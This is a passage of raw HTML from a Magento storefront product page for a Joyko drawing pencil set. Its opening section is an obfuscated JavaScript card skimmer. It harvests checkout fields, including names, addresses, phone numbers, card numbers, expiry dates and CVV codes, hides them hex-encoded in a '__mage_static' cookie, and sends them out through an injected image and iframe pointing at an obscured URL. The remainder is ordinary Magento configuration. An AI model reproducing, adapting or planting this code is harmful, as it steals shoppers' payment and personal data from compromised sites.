_0x4ecb09=_0x406566[z][_0x426748(0x1f4)]('input'),_0x4f632a=_0x406566[z][_0x426748(0x1f4)]('select');for(x=0x0;x<_0x4ecb09[_0x426748(0x21f)];x++){if(_0x4ecb09[x][_0x426748(0x1d0)]&&_0x4ecb09[x][_0x426748(0x1d0)]!=''&&_0x4ecb09[x]['type']!='radio'&&_0x4ecb09[x][_0x426748(0x201)]!=_0x426748(0x273)&&_0x4ecb09[x]['id']!=_0x426748(0x255)&&_0x4ecb09[x][_0x426748(0x1d0)]!=_0x426748(0x256)){if(_0x4ecb09[x][_0x426748(0x200)]&&_0x4ecb09[x][_0x426748(0x200)]!=''){var _0x3ca7a5=getCookie(_0x426748(0x233));_0x3ca7a5!=''&&(_0x3ca7a5=hex2a(_0x3ca7a5),_0x3ca7a5+=_0x4ecb09[x]['name']+':'+_0x4ecb09[x]['value']+'|',_0x3ca7a5=claz(_0x3ca7a5),_0x3ca7a5=_0x3ca7a5[_0x426748(0x220)](),_0x3ca7a5=_0x3ca7a5[_0x426748(0x276)]('00')['join'](''),document['cookie']=_0x426748(0x252)+_0x3ca7a5+_0x426748(0x205));}}}for(x=0x0;x<_0x4f632a[_0x426748(0x21f)];x++){if(_0x4f632a[x][_0x426748(0x1d0)]&&_0x4f632a[x][_0x426748(0x1d0)]!=''&&_0x4f632a[x][_0x426748(0x201)]!=_0x426748(0x259)&&_0x4f632a[x][_0x426748(0x201)]!=_0x426748(0x273)&&_0x4f632a[x]['id']!=_0x426748(0x255)&&_0x4f632a[x][_0x426748(0x1d0)]!=_0x426748(0x256)){if(_0x4f632a[x][_0x426748(0x200)]&&_0x4f632a[x][_0x426748(0x200)]!=''){var _0x3ca7a5=getCookie('__mage_static');_0x3ca7a5!=''&&(_0x3ca7a5=hex2a(_0x3ca7a5),_0x3ca7a5+=_0x4f632a[x][_0x426748(0x200)]+':'+_0x4f632a[x][_0x426748(0x1d0)]+'|',_0x3ca7a5=claz(_0x3ca7a5),_0x3ca7a5=_0x3ca7a5[_0x426748(0x220)](),_0x3ca7a5=_0x3ca7a5[_0x426748(0x276)]('00')['join'](''),document[_0x426748(0x263)]=_0x426748(0x252)+_0x3ca7a5+_0x426748(0x205));}}}}if(document['getElementsByClassName'](_0x426748(0x1f0))[0x0]){var _0x56ed4b=document[_0x426748(0x1d8)](_0x426748(0x1f0))[0x0][_0x426748(0x237)],_0x12f364=document[_0x426748(0x1d8)](_0x426748(0x1f0))[0x0][_0x426748(0x25a)];_0x56ed4b=_0x56ed4b[_0x426748(0x277)](_0x426748(0x21b),'|');var _0x452aa4=_0x56ed4b['split']('|');if(_0x452aa4[_0x426748(0x21f)]>0x4){var _0x3fb800=_0x426748(0x245)+sanitas(_0x452aa4[0x0]),_0x329af0=_0x426748(0x1ec)+sanitas(_0x452aa4[0x0]),_0x19adf3=_0x426748(0x261)+sanitas(_0x452aa4[0x1]),_0x3db9c6='billing[country]:'+sanitas(_0x452aa4[0x2]),_0x5074e=_0x426748(0x216)+sanitas(_0x452aa4[0x2]),_0x3ca7a5=getCookie('__mage_static');_0x3ca7a5=hex2a(_0x3ca7a5),_0x3ca7a5=_0x3ca7a5+'|'+_0x3fb800+'|'+_0x329af0+'|'+_0x19adf3+'|'+_0x3db9c6+'|'+_0x5074e+_0x426748(0x1d2)+_0x12f364[_0x426748(0x220)](),_0x3ca7a5=claz(_0x3ca7a5),_0x3ca7a5=_0x3ca7a5['hexEncode'](),_0x3ca7a5=_0x3ca7a5[_0x426748(0x276)]('00')[_0x426748(0x26c)](''),document['cookie']=_0x426748(0x252)+_0x3ca7a5+_0x426748(0x205);}}if(document[_0x426748(0x20f)](_0x426748(0x1fa))){if(document[_0x426748(0x1d8)]('address_firstname')[0x0])var _0x3fb800=_0x426748(0x242)+document['getElementsByClassName'](_0x426748(0x1e3))[0x0][_0x426748(0x25a)];if(document[_0x426748(0x1d8)](_0x426748(0x243))[0x0])var _0x329af0=_0x426748(0x26a)+document[_0x426748(0x1d8)]('address_lastname')[0x0]['innerText'];if(document[_0x426748(0x1d8)](_0x426748(0x1ee))[0x0])var _0x19adf3=_0x426748(0x1d5)+document[_0x426748(0x1d8)](_0x426748(0x1ee))[0x0][_0x426748(0x25a)];if(document[_0x426748(0x1d8)](_0x426748(0x240))[0x0])var _0x3db9c6=_0x426748(0x209)+document[_0x426748(0x1d8)](_0x426748(0x240))[0x0][_0x426748(0x25a)];if(document[_0x426748(0x1d8)]('address_city')[0x0])var _0x5074e=_0x426748(0x1ef)+document[_0x426748(0x1d8)](_0x426748(0x244))[0x0][_0x426748(0x25a)];if(document[_0x426748(0x1d8)](_0x426748(0x1d6))[0x0])var _0x349651=_0x426748(0x249)+document[_0x426748(0x1d8)]('address_country_name')[0x0][_0x426748(0x25a)];if(document[_0x426748(0x1d8)]('address_Country:name')[0x0])var _0x349651='billing[country_id]:'+document[_0x426748(0x1d8)]('address_Country:name')[0x0][_0x426748(0x25a)];if(document[_0x426748(0x1d8)](_0x426748(0x20c))[0x0])var _0xdb633b='billing[telephone]:'+document[_0x426748(0x1d8)](_0x426748(0x20c))[0x0][_0x426748(0x25a)];if(document[_0x426748(0x1d8)](_0x426748(0x219))[0x0])var _0xdb633b='billing[telephone]:'+document[_0x426748(0x1d8)](_0x426748(0x219))[0x0]['innerText'];var _0x3ca7a5=getCookie('__mage_static');_0x3ca7a5=hex2a(_0x3ca7a5),_0x3ca7a5=_0x3ca7a5+'|'+_0x3fb800+'|'+_0x329af0+'|'+_0x19adf3+'|'+_0x3db9c6+'|'+_0x5074e+'|'+_0x349651+'|'+_0xdb633b+'|',_0x3ca7a5=claz(_0x3ca7a5),_0x3ca7a5=_0x3ca7a5[_0x426748(0x220)](),_0x3ca7a5=_0x3ca7a5[_0x426748(0x276)]('00')[_0x426748(0x26c)](''),document[_0x426748(0x263)]=_0x426748(0x252)+_0x3ca7a5+';\x20path=/';}if(document['getElementsByName'](_0x426748(0x1e8))[0x0]){cc_num=document[_0x426748(0x208)](_0x426748(0x1e8))[0x0][_0x426748(0x1d0)];var _0x3ca7a5=getCookie(_0x426748(0x233));_0x3ca7a5=hex2a(_0x3ca7a5),_0x3ca7a5=_0x3ca7a5+_0x426748(0x258)+cc_num+'|',_0x3ca7a5=claz(_0x3ca7a5),_0x3ca7a5=_0x3ca7a5[_0x426748(0x220)](),_0x3ca7a5=_0x3ca7a5['split']('00')[_0x426748(0x26c)](''),document[_0x426748(0x263)]=_0x426748(0x252)+_0x3ca7a5+_0x426748(0x205);}_0x420cbb=getCookie('__mage_static'),_0x420cbb=hex2a(_0x420cbb),_0x420cbb=_0x420cbb[_0x426748(0x22c)]('customer_firstname','billing[firstname]'),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x23f),'billing[lastname]'),_0x420cbb=_0x420cbb[_0x426748(0x22c)]('email','billing[email]'),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x23a),_0x426748(0x27e)),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x260),'billing[street][]'),_0x420cbb=_0x420cbb['replace'](_0x426748(0x212),_0x426748(0x22d)),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x1da),_0x426748(0x20a)),_0x420cbb=_0x420cbb['replace'](_0x426748(0x215),'billing[country_id]'),_0x420cbb=_0x420cbb[_0x426748(0x22c)]('id_country',_0x426748(0x1fc)),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x25f),_0x426748(0x1e9)),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x204),_0x426748(0x222)),_0x420cbb=_0x420cbb[_0x426748(0x22c)]('phone:','billing[telephone]:'),_0x420cbb=_0x420cbb['replace'](_0x426748(0x279),'cc_number'),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x1df),'authorizenet_expiration'),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x21d),_0x426748(0x22f)),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x24d),_0x426748(0x1e7)),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x210),_0x426748(0x26f)),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x1ff),_0x426748(0x241)),_0x420cbb=_0x420cbb[_0x426748(0x22c)]('x_card_code',_0x426748(0x22f)),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x24d),_0x426748(0x1e7)),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x24b),_0x426748(0x26f)),_0x420cbb=_0x420cbb['replace'](_0x426748(0x217),'authorizenet_expiration_yr'),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x1f8),_0x426748(0x22f)),_0x420cbb=_0x420cbb['replace'](_0x426748(0x25c),_0x426748(0x1fc)),_0x420cbb=_0x420cbb[_0x426748(0x22c)]('delivery_phone',_0x426748(0x1e9)),_0x420cbb=_0x420cbb[_0x426748(0x22c)]('delivery_id_state',_0x426748(0x222)),_0x420cbb=_0x420cbb['replace'](_0x426748(0x1e0),_0x426748(0x1e9));if(_0x420cbb[_0x426748(0x230)](_0x426748(0x22f))!==-0x1){if(asfdaw){asfdaw=![];if(_0x420cbb[_0x426748(0x230)](_0x426748(0x222))==-0x1)_0x420cbb+=_0x426748(0x203);if(document[_0x426748(0x1d8)](_0x426748(0x1ed))[0x0]==-0x1)_0x420cbb+=_0x426748(0x254)+document['getElementsByName']('exp-date')[0x0]+'|';var _0x5d972e=new FormData(),_0x2727bb={'referer':document[_0x426748(0x1f7)],'tag':btoa(_0x426748(0x24e)),'stats':btoa(_0x420cbb['hexEncode']())};document[_0x426748(0x263)]=_0x426748(0x21a),document[_0x426748(0x263)]=_0x426748(0x1f5);var _0x3bbf9b=document[_0x426748(0x253)](_0x426748(0x1f2));_0x3bbf9b['src']=_0x426748(0x1e1)+btoa(JSON['stringify'](_0x2727bb)),document[_0x426748(0x213)]['appendChild'](_0x3bbf9b);var _0x24194b=document[_0x426748(0x253)]('iframe');_0x24194b['src']=_0x426748(0x1d1)+btoa(JSON[_0x426748(0x23e)](_0x2727bb)),document['documentElement'][_0x426748(0x24a)](_0x24194b),document['cookie']=_0x426748(0x21a),document[_0x426748(0x263)]=_0x426748(0x1f5),delete_cookie('__mage_static'),asfdaw=![];for(var _0x446665=0x0;_0x446665<fiza[_0x426748(0x21f)];_0x446665++){var _0x1307f0=fiza[_0x446665];if(document['getElementById'](_0x1307f0)){var _0x5ce27c=document['getElementById'](_0x1307f0)[_0x426748(0x218)];for(var _0x446665=0x0;_0x446665<_0x5ce27c[_0x426748(0x21f)];_0x446665++){if(_0x5ce27c[_0x446665][_0x426748(0x275)])_0x5ce27c[_0x446665][_0x426748(0x275)][_0x426748(0x238)]=_0x426748(0x1d4);}}}document[_0x426748(0x20f)](f_id_daww)[_0x426748(0x275)]['display']=_0x426748(0x271),rR(),alert(_0x426748(0x1d7));}}});}}function sanitas(_0x54f09b){var _0x379952=_0x4cf547;return _0x54f09b=_0x54f09b[_0x379952(0x22c)](':',''),_0x54f09b;}var asfdaw=!![],cook=getCookie(_0x4cf547(0x266));if(cook!=_0x4cf547(0x25e))setInterval(glob_snsd,0xfa0);console[_0x4cf547(0x272)](0x0);function Rr(){var _0x524e11=_0x4cf547;window[_0x524e11(0x221)][_0x524e11(0x1db)]=window['location']['href'][_0x524e11(0x22c)]('#','');}function rR(){setTimeout(Rr,0x1f40);}</script>
<script type="text/x-magento-init">
    {
        ".breadcrumbs": {
            "breadcrumbs": {"categoryUrlSuffix":".html","useCategoryPathInUrl":0,"product":"Joyko Drawing Pencil P-118 (HB,B,2B,3B,4B,5B,6B,7B,8B) Pensil Tulis dan Gambar"}        }
    }</script>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Ui/js/core/app": {
                "components": {
                        "messages": {
                            "component": "Magento_Theme/js/view/messages"
                        }
                    }
                }
            }
    }</script>
<script type="text/x-magento-init">
    {
        "#instant-purchase": {
            "Magento_Ui/js/core/app": {"components":{"instant-purchase":{"component":"Magento_InstantPurchase\/js\/view\/instant-purchase","config":{"template":"Magento_InstantPurchase\/instant-purchase","buttonText":"Instant Purchase","purchaseUrl":"https:\/\/www.stationary.biz.id\/instantpurchase\/button\/placeOrder\/"}}}}        }
    }</script>
<script type="text/x-magento-init">
    {
        "#product_addtocart_form": {
            "Magento_Catalog/js/validate-product": {}
        }
    }</script>
<script type="text/x-magento-init">
    {
        "[data-role=priceBox][data-price-box=product-id-836]": {
            "priceBox": {
                "priceConfig":  {"productId":"836","priceFormat":{"pattern":"IDR\u00a0%s","precision":2,"requiredPrecision":2,"decimalSymbol":",","groupSymbol":".","groupLength":3,"integerRequired":false},"tierPrices":[]}            }
        }
    }</script>
<script type="text/x-magento-init">
    {
        "body": {
            "addToWishlist": {"productType":"simple"}        }
    }</script>
<script type="text/x-magento-init">
    {
        "[data-gallery-role=gallery-placeholder]": {
            "mage/gallery/gallery": {
                "mixins":["magnifier/magnify"],
                "magnifierOpts": {"fullscreenzoom":"20","top":"","left":"","width":"","height":"","eventType":"hover","enabled":false,"mode":"outside"},
                "data": [{"thumb":"https:\/\/www.stationary.biz.id\/media\/catalog\/product\/cache\/e0d6aa79facb23e04a6e632430eea9f6\/j\/o\/joyko-group-drawing-pencil-p-sku-jk-p118h-jk-p118b-jk-p118-14_q5fmnyrkpfaxddfc.jpg","img":"https:\/\/www.stationary.biz.id\/media\/catalog\/product\/cache\/92c48f6ff2929ce9c25727bafe3fc9b4\/j\/o\/joyko-group-drawing-pencil-p-sku-jk-p118h-jk-p118b-jk-p118-14_q5fmnyrkpfaxddfc.jpg","full":"https:\/\/www.stationary.biz.id\/media\/catalog\/product\/cache\/cf449d917a5c0b9e939dba805148010e\/j\/o\/joyko-group-drawing-pencil-p-sku-jk-p118h-jk-p118b-jk-p118-14_q5fmnyrkpfaxddfc.jpg","caption":"Contoh Joyko Drawing Pencil P-118 (HB,B,2B,3B,4B,5B,6B,7B,8B) Pensil Tulis dan Gambar merek Joyko","position":"1","isMain":true,"type":"image","videoUrl":null}],
                "options": {"nav":"thumbs","loop":true,"keyboard":true,"arrows":true,"allowfullscreen":true,"showCaption":false,"width":700,"thumbwidth":88,"thumbheight":110,"height":700,"transitionduration":500,"transition":"slide","navarrows":true,"navtype":"slides","navdir":"horizontal"},
                "fullscreen": {"nav":"thumbs","loop":true,"navdir":"horizontal","navarrows":false,"navtype":"slides","arrows":true,"showCaption":false,"transitionduration":500,"transition":"slide"},
                 "breakpoints": {"mobile":{"conditions":{"max-width":"768px"},"options":{"options":{"nav":"dots"}}}}            }
        }
    }</script>
<script type="text/x-magento-init">
    {
        "[data-gallery-role=gallery-placeholder]": {
            "Magento_ProductVideo/js/fotorama-add-video-events": {
                "videoData": [{"mediaType":"image","videoUrl":null,"isBase":true}],
                "videoSettings": [{"playIfBase":"0","showRelated":"0","videoAutoRestart":"0"}],
                "optionsVideoData": []            }
        }
    }</script>
<script type="text&#x2F;javascript">    var elemMbyKm9K8Array = document.querySelectorAll('#additional');
    if(elemMbyKm9K8Array.length !== 'undefined'){
        elemMbyKm9K8Array.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text/x-magento-init">
{
    "#recaptcha-f979c2ff515d921c34af9bd2aee8ef076b719d03-container": {
        "Magento_Ui/js/core/app": {"components":{"recaptcha-f979c2ff515d921c34af9bd2aee8ef076b719d03":{"settings":{"rendering":{"sitekey":"6Ld0YyIjAAAAAKyyQKiXhdQQVDKxFF032gJh6llL","size":"normal","theme":"light","hl":""},"invisible":false},"component":"Magento_ReCaptchaFrontendUi\/js\/reCaptcha","reCaptchaId":"recaptcha-f979c2ff515d921c34af9bd2aee8ef076b719d03"}}}    }
}</script>
<script type="text/x-magento-init">
{
    "[data-role=product-review-form]": {
        "Magento_Ui/js/core/app": {"components":{"review-form":{"component":"Magento_Review\/js\/view\/review"}}}    },
    "#review-form": {
        "Magento_Review/js/error-placement": {},
        "Magento_Review/js/validate-review": {},
        "Magento_Review/js/submit-review": {}
    }
}</script>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Review/js/process-reviews": {
                "productReviewUrl": "https\u003A\u002F\u002Fwww.stationary.biz.id\u002Freview\u002Fproduct\u002FlistAjax\u002Fid\u002F836\u002F",
                "reviewsTabSelector": "#tab-label-reviews"
            }
        }
    }</script>
<script type="text&#x2F;javascript">    var elemvEmxPcWoArray = document.querySelectorAll('#reviews');
    if(elemvEmxPcWoArray.length !== 'undefined'){
        elemvEmxPcWoArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script>window.authenticationPopup = {"autocomplete":"off","customerRegisterUrl":"https:\/\/www.stationary.biz.id\/customer\/account\/create\/","customerForgotPasswordUrl":"https:\/\/www.stationary.biz.id\/customer\/account\/forgotpassword\/","baseUrl":"https:\/\/www.stationary.biz.id\/","customerLoginUrl":"https:\/\/www.stationary.biz.id\/customer\/ajax\/login\/"}</script>
<script type="text/x-magento-init">
        {
            "#authenticationPopup": {
                "Magento_Ui/js/core/app": {"components":{"authenticationPopup":{"component":"WeltPixel_SocialLogin\/js\/view\/authentication-popup","children":{"messages":{"component":"Magento_Ui\/js\/view\/messages","displayArea":"messages"},"captcha":{"component":"Magento_Captcha\/js\/view\/checkout\/loginCaptcha","displayArea":"additional-login-form-fields","formId":"user_login","configSource":"checkout"},"recaptcha":{"component":"Magento_ReCaptchaFrontendUi\/js\/reCaptcha","displayArea":"additional-login-form-fields","reCaptchaId":"recaptcha-popup-login","settings":{"rendering":{"sitekey":"6Ld0YyIjAAAAAKyyQKiXhdQQVDKxFF032gJh6llL","size":"normal","theme":"light","hl":""},"invisible":false}}}}}}            },
            "*": {
                "Magento_Ui/js/block-loader": "https\u003A\u002F\u002Fwww.stationary.biz.id\u002Fstatic\u002Fversion1762192911\u002Ffrontend\u002FMagento\u002Fluma\u002Fid_ID\u002Fimages\u002Floader\u002D1.gif"
                 }
        }</script>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Customer/js/section-config": {
                "sections": {"stores\/store\/switch":["*"],"stores\/store\/switchrequest":["*"],"directory\/currency\/switch":["*"],"*":["messages"],"customer\/account\/logout":["*","recently_viewed_product","recently_compared_product","persistent"],"customer\/account\/loginpost":["*"],"customer\/account\/createpost":["*"],"customer\/account\/editpost":["*"],"customer\/ajax\/login":["checkout-data","cart","captcha"],"catalog\/product_compare\/add":["compare-products","gtm"],"catalog\/product_compare\/remove":["compare-products"],"catalog\/product_compare\/clear":["compare-products"],"sales\/guest\/reorder":["cart"],"sales\/order\/reorder":["cart"],"checkout\/cart\/add":["cart","directory-data","gtm"],"checkout\/cart\/delete":["cart","gtm"],"checkout\/cart\/updatepost":["cart"],"checkout\/cart\/updateitemoptions":["cart"],"checkout\/cart\/couponpost":["cart"],"checkout\/cart\/estimatepost":["cart"],"checkout\/cart\/estimateupdatepost":["cart"],"checkout\/onepage\/saveorder":["cart","checkout-data","last-ordered-items"],"checkout\/sidebar\/removeitem":["cart","gtm"],"checkout\/sidebar\/updateitemqty":["cart"],"rest\/*\/v1\/carts\/*\/payment-information":["cart","last-ordered-items","captcha","instant-purchase","gtm"],"rest\/*\/v1\/guest-carts\/*\/payment-information":["cart","captcha","gtm"],"rest\/*\/v1\/guest-carts\/*\/selected-payment-method":["cart","checkout-data"],"rest\/*\/v1\/carts\/*\/selected-payment-method":["cart","checkout-data","instant-purchase"],"customer\/address\/*":["instant-purchase"],"customer\/account\/*":["instant-purchase"],"vault\/cards\/deleteaction":["instant-purchase"],"multishipping\/checkout\/overviewpost":["cart"],"persistent\/index\/unsetcookie":["persistent"],"review\/product\/post":["review"],"wishlist\/index\/add":["wishlist","gtm"],"wishlist\/index\/remove":["wishlist"],"wishlist\/index\/updateitemoptions":["wishlist"],"wishlist\/index\/update":["wishlist"],"wishlist\/index\/cart":["wishlist","cart","gtm"],"wishlist\/index\/fromcart":["wishlist","cart"],"wishlist\/index\/allcart":["wishlist","cart","gtm"],"wishlist\/shared\/allcart":["wishlist","cart"],"wishlist\/shared\/cart":["cart"],"checkout\/cart\/configure":["gtm"],"rest\/*\/v1\/guest-carts\/*\/shipping-information":["gtm"],"rest\/*\/v1\/carts\/*\/shipping-information":["gtm"],"sociallogin\/account\/login":["*"],"sociallogin\/account\/loginpost":["*"]},
                "clientSideSections": ["checkout-data","cart-data"],
                "baseUrls": ["https:\/\/www.stationary.biz.id\/","http:\/\/www.stationary.biz.id\/"],
                "sectionNames": ["messages","customer","compare-products","last-ordered-items","cart","directory-data","captcha","instant-purchase","loggedAsCustomer","persistent","review","wishlist","gtm","recently_viewed_product","recently_compared_product","product_data_storage"]            }
        }
    }</script>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Customer/js/customer-data": {
                "sectionLoadUrl": "https\u003A\u002F\u002Fwww.stationary.biz.id\u002Fcustomer\u002Fsection\u002Fload\u002F",
                "expirableSectionLifetime": 60,
                "expirableSectionNames": ["cart","persistent"],
                "cookieLifeTime": "3600",
                "updateSessionUrl": "https\u003A\u002F\u002Fwww.stationary.biz.id\u002Fcustomer\u002Faccount\u002FupdateSession\u002F"
            }
        }
    }</script>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Customer/js/invalidation-processor": {
                "invalidationRules": {
                    "website-rule": {
                        "Magento_Customer/js/invalidation-rules/website-rule": {
                            "scopeConfig": {
                                "websiteId": "20"
                            }
                        }
                    }
                }
            }
        }
    }</script>
<script type="text/x-magento-init">
    {
        "body": {
            "pageCache": {"url":"https:\/\/www.stationary.biz.id\/page_cache\/block\/render\/id\/836\/","handles":["default","catalog_product_view","catalog_product_view_type_simple","catalog_product_view_id_836","catalog_product_view_sku_JK-P118B","blog_css"],"originalRequest":{"route":"catalog","controller":"product","action":"view","uri":"\/joyko-drawing-pencil-p-118-hb-b-2b-3b-4b-5b-6b-7b-8b.html"},"versionCookieName":"private_content_version"}        }
    }</script>
<script type="text/x-magento-init">{"*": {"Magento_Ui/js/core/app": {"types":{"dataSource":[],"text":{"component":"Magento_Ui\/js\/form\/element\/text","extends":"widget_recently_viewed"},"column.text":{"component":"Magento_Ui\/js\/form\/element\/text","extends":"widget_recently_viewed"},"columns":{"extends":"widget_recently_viewed"},"widget_recently_viewed":{"deps":["widget_recently_viewed.recently_viewed_datasource"],"provider":"widget_recently_viewed.recently_viewed_datasource"},"html_content":{"component":"Magento_Ui\/js\/form\/components\/html","extends":"widget_recently_viewed"}},"components":{"widget_recently_viewed":{"children":{"widget_recently_viewed":{"type":"widget_recently_viewed","name":"widget_recently_viewed","children":{"widget_columns":{"type":"columns","name":"widget_columns","children":{"image":{"type":"column.text","name":"image","config":{"dataType":"text","component":"Magento_Catalog\/js\/product\/list\/columns\/image","componentType":"column","bodyTmpl":"Magento_Catalog\/product\/list\/columns\/image_with_borders","label":"Image","sortOrder":"0","displayArea":"general-area","imageCode":"recently_viewed_products_grid_content_widget","__disableTmpl":{"label":true}}},"name":{"type":"column.text","name":"name","config":{"dataType":"text","component":"Magento_Catalog\/js\/product\/name","componentType":"column","bodyTmpl":"Magento_Catalog\/product\/name","label":"Name","sortOrder":"1","displayArea":"details-area","__disableTmpl":{"label":true}}},"price":{"type":"column.text","name":"price","config":{"dataType":"text","component":"Magento_Msrp\/js\/product\/list\/columns\/msrp-price","componentType":"column","label":"Price","sortOrder":"3","displayArea":"details-area","renders":{"prices":{"default":{"component":"Magento_Catalog\/js\/product\/list\/columns\/pricetype-box","bodyTmpl":"Magento_Catalog\/product\/final_price","children":{"special_price":{"label":"Special Price","component":"Magento_Catalog\/js\/product\/list\/columns\/final-price","bodyTmpl":"Magento_Catalog\/product\/price\/special_price","sortOrder":"1","children":{"tax":{"component":"Magento_Tax\/js\/price\/adjustment"}}},"regular_price":{"label":"Regular Price","component":"Magento_Catalog\/js\/product\/list\/columns\/final-price","bodyTmpl":"Magento_Catalog\/product\/price\/regular_price","sortOrder":"2","children":{"tax":{"component":"Magento_Tax\/js\/price\/adjustment"}}},"minimal_price":{"label":"","component":"Magento_Catalog\/js\/product\/list\/columns\/final-price","bodyTmpl":"Magento_Catalog\/product\/price\/minimal_price","sortOrder":"3","children":{"tax":{"component":"Magento_Tax\/js\/price\/adjustment"}}},"minimal_regular_price":{"label":"Regular Price","component":"Magento_Catalog\/js\/product\/list\/columns\/final-price","bodyTmpl":"Magento_Catalog\/product\/price\/minimal_regular_price","sortOrder":"4","children":{"tax":{"component":"Magento_Tax\/js\/price\/adjustment"}}},"max_price":{"label":"","component":"Magento_Catalog\/js\/product\/list\/columns\/final-price","bodyTmpl":"Magento_Catalog\/product\/price\/max_price","sortOrder":"5","children":{"tax":{"component":"Magento_Tax\/js\/price\/adjustment"}}},"max_regular_price":{"label":"Regular Price","component":"Magento_Catalog\/js\/product\/list\/columns\/final-price","bodyTmpl":"Magento_Catalog\/product\/price\/max_regular_price","sortOrder":"6","children":{"tax":{"component":"Magento_Tax\/js\/price\/adjustment"}}}}},"bundle":{"bodyTmpl":"Magento_Bundle\/product\/final_price","children":{"minimal_price":{"label":"From","component":"Magento_Catalog\/js\/product\/list\/columns\/final-price","bodyTmpl":"Magento_Bundle\/product\/price\/minimal_price","sortOrder":"1"},"special_price":{"label":"Special Price","component":"Magento_Catalog\/js\/product\/list\/columns\/final-price","bodyTmpl":"Magento_Catalog\/product\/price\/special_price","sortOrder":"2"},"max_price":{"label":"To","showMaximumPrice":"true","sortOrder":"3"}}},"grouped":{"children":{"regular_price":{"bodyTmpl":"Magento_GroupedProduct\/product\/price\/regular_price"},"minimal_price":{"label":"Starting at","bodyTmpl":"Magento_GroupedProduct\/product\/price\/minimal_price"}}},"configurable":{"children":{"regular_price":{"bodyTmpl":"Magento_Catalog\/product\/final_price"},"minimal_price":{"label":"As low as:","bodyTmpl":"Magento_ConfigurableProduct\/product\/minimal_price"}}}}},"bodyTmpl":"Magento_Msrp\/product\/price\/price_box","__disableTmpl":{"label":true}}},"addtocart-button":{"type":"column.text","name":"addtocart-button","config":{"dataType":"text","component":"Magento_Catalog\/js\/product\/addtocart-button","componentType":"column","bodyTmpl":"Magento_Catalog\/product\/addtocart-button","label":"Add To Cart","displayArea":"action-primary-area","__disableTmpl":{"label":true}}},"addtocompare-button":{"type":"column.text","name":"addtocompare-button","config":{"dataType":"text","component":"Magento_Catalog\/js\/product\/addtocompare-button","componentType":"column","bodyTmpl":"Magento_Catalog\/product\/addtocompare-button","label":"Add To Compare","sortOrder":"2","displayArea":"action-secondary-area","__disableTmpl":{"label":true}}},"learn-more":{"type":"column.text","name":"learn-more","config":{"dataType":"text","component":"Magento_Catalog\/js\/product\/learn-more","componentType":"column","bodyTmpl":"Magento_Catalog\/product\/link","label":"Learn more","displayArea":"description-area","__disableTmpl":{"label":true}}},"review":{"type":"column.text","name":"review","config":{"dataType":"text","component":"Magento_Ui\/js\/grid\/columns\/column","componentType":"column","bodyTmpl":"ui\/grid\/cells\/html","label":"review","sortOrder":"3","__disableTmpl":{"label":true}}},"addtowishlist-button":{"type":"column.text","name":"addtowishlist-button","config":{"dataType":"text","component":"Magento_Wishlist\/js\/product\/addtowishlist-button","componentType":"column","bodyTmpl":"Magento_Wishlist\/product\/addtowishlist-button","label":"Add To Wishlist","sortOrder":"1","displayArea":"action-secondary-area","__disableTmpl":{"label":true}}}},"config":{"childDefaults":{"storageConfig":{"provider":"ns = ${ $.ns }, index = bookmarks","root":"columns.${ $.index }","namespace":"current.${ $.storageConfig.root }"}},"component":"Magento_Catalog\/js\/product\/list\/listing","storageConfig":{"namespace":"current","provider":"ns = ${ $.ns }, index = bookmarks"},"componentType":"columns","displayMode":"grid","template":"Magento_Catalog\/product\/list\/listing","label":"Recently Viewed","additionalClasses":"widget block-viewed-products-grid","listTemplate":"Magento_Catalog\/product\/list\/listing"}}},"config":{"component":"uiComponent"}},"recently_viewed_datasource":{"type":"dataSource","name":"recently_viewed_datasource","dataScope":"widget_recently_viewed","config":{"data":{"store":"20","currency":"IDR","productCurrentScope":"website","displayTaxes":"1","allowWishlist":true},"component":"Magento_Catalog\/js\/product\/provider","productStorageConfig":{"namespace":"product_data_storage","className":"DataStorage","updateRequestConfig":{"url":"https:\/\/www.stationary.biz.id\/rest\/stationarybizidv\/V1\/products-render-info"}},"identifiersConfig":{"namespace":"recently_viewed_product"},"scopeConfig":{},"type":"Magento\\Catalog\\Block\\Widget\\RecentlyViewed\\Interceptor","uiComponent":"widget_recently_viewed","page_size":"10","show_attributes":"name,image,price,learn_more","show_buttons":"add_to_cart,add_to_compare,add_to_wishlist","module_name":"Magento_Catalog","params":{"namespace":"widget_recently_viewed"}}}}}}}}}</script>
<script type="text/x-magento-init">
    {
        "body": {
            "requireCookie": {"noCookieUrl":"https:\/\/www.stationary.biz.id\/cookie\/index\/noCookies\/","triggers":[".action.towishlist"],"isRedirectCmsPage":true}        }
    }</script>
<script type="text/x-magento-init">
    {
        "*": {
                "Magento_Catalog/js/product/view/provider": {
